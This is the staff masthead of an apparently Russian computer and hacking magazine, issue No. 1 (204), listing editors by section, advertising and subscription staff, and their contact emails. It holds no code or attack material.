**Ирина Лободина** Верстальщик цифровой версии

#### **Алик Вайнер** Обложка

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Подробная информация по подписке [shop.glc.ru](http://shop.glc.ru/), [info@glc.ru](mailto:info%40glc.ru?subject=info%40glc.ru) Отдел распространения Наталья Алехина [\(lapina@glc.ru](mailto:lapina%40glc.ru?subject=lapina%40glc.ru)) Адрес для писем: Москва, 109147, а/я 50

#### РЕКЛАМА

**Анна Яковлева** PR-менеджер [yakovleva.a@glc.ru](mailto:yakovleva.a%40glc.ru?subject=)

**Мария Самсоненко** Менеджер по рекламе [samsonenko@glc.ru](mailto:samsonenko%40glc.ru?subject=samsonenko%40glc.ru)

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Павел Круглов** UNIXOID и SYN/ACK [kruglov@glc.ru](mailto:kruglov%40glc.ru?subject=kruglov%40glc.ru)

**Евгений Зобнин** X-MOBILE [zobnin@glc.ru](mailto:zobnin%40glc.ru?subject=zobnin%40glc.ru)

**Юрий Гольцев** ВЗЛОМ [goltsev@glc.ru](mailto:goltsev%40glc.ru?subject=goltsev%40glc.ru)

**Александр «Dr.» Лозовский**  MALWARE, КОДИНГ, PHREAKING [lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=lozovsky%40glc.ru)

**MEGANEWS** 

**Антон «ant» Жуков** ВЗЛОМ [zhukov@glc.ru](mailto:zhukov%40glc.ru?subject=zhukov%40glc.ru)

**Андрей Письменный** PC ZONE, СЦЕНА, UNITS [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=pismenny%40glc.ru)

![](_page_30_Picture_0.jpeg)

**Илья Русанен** Главный редактор [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Андрей Письменный** Шеф-редактор [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=)

#### № 1 (204)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazko[v@glc.ru](mailto:chernova%40glc.ru?subject=chernova%40glc.ru)